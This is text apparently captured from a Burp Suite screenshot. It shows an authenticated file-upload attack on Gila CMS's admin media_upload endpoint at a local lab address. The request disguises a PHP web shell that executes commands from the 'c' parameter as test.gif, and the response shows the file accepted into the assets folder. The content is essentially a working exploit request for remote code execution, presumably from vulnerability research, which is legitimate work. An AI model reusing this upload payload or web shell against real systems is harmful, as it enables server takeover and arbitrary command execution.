 Send
Cancel
<
>
Target: http://192.168.247.130
Request
Raw
Params
Headers
Hex
POST /gila1118/admin/media_upload HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7283471771237937530168310382
Content-Length: 645
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/gila1118/admin/media
Cookie: GSESSIONID=1oxf6tp6d1xd9ng6hglpz374zpdz088pc0mu1p1k131kmn333r; language=en-gb;
currency=USD; media_path=assets; media_tab=uploads; XDEBUG_SESSION=PHPSTORM
-----------------------------7283471771237937530168310382
Content-Disposition: form-data; name="uploadfiles"; filename="test.gif"
Content-Type: image/gif
<?php
echo "It works!!!\n";
echo system($_GET['c']);
?>
-----------------------------7283471771237937530168310382
Content-Disposition: form-data; name="formToken"
1hhrnve48shzab3
-----------------------------7283471771237937530168310382
Content-Disposition: form-data; name="path"
assets
-----------------------------7283471771237937530168310382
Content-Disposition: form-data; name="g_response"
Response
Raw
Headers
Hex
HTML
Render
src="src/core/lang/content/en.js" ></script>
<div id='admin-media-div'><div class='fullwidth bordered inline-flex'>
<a class='btn btn-white g-group-item' id='fm-goup' data-path='' disabled>
<i class='fa fa-arrow-left'></i></a>
<span class='g-group-item'
style="padding:var(--main-padding)">assets</span>
<input type='file' class='g-group-item g-input fullwidth' id='upload_files'
accept="image/*,video/*,audio/*" onchange='gallery_upload_files()'
multiple data-path="assets" data-csrf="1/ezem#&d/mmi-u">
<span class="g-group-item fullwidth" style="position:relative;">
<input class='g-input input-filter fullwidth' style="height:100%"
oninput="filter_files('.gal-path',this.value)" placeholder="filter"/>
<i class="fa fa-filter"
style="position:absolute;margin:12px;right:0;top:0"></i>
</span>
<button class="btn btn-white" onclick="gallery_create('assets')"><i
class="fa fa-folder-o"></i></button>
<button class="btn btn-white"
onclick="gallery_move_selected('assets')"><strong>N</strong></button>
<button class="btn btn-white" onclick="gallery_refresh_thumb('assets')"><i
class="fa fa-refresh"></i></button>
<button class="btn btn-white"
onclick="gallery_delete_selected('assets')"><i class="fa
fa-trash"></i></button>
</div>
<div class='g-gal wrapper gap-8px' style='background:white;'>
<div data-path="assets/gila-logo.png" class="gal-path gal-image"><img
src="tmp/media_thumb/assetsgila-logo.png"><br>gila-logo.png</div><div
data-path="assets/test.gif" class="gal-path gal-image"><img
src="tmp/media_thumb/assetstest.gif"><br>test.gif</div></div></div><!-